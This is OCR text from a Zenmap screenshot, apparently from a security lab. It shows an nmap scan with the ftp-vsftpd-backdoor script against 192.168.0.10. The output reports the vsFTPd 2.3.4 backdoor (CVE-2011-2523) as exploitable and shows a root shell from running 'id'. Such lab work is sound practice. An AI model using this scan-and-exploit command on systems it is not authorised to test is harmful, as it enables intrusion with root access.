 Zenmap
×
Scan Tools Profile Help
Target: 192.168.0.10 Profile: M Scan Cancel
Command: nmap --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.10
nmap --script ftp-vsftpd-backdoor 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2021-10-25 22:51 PDT
Nmap scan report for 192.168.0.10
Host is up (0.041s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on
2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/
Filter Hosts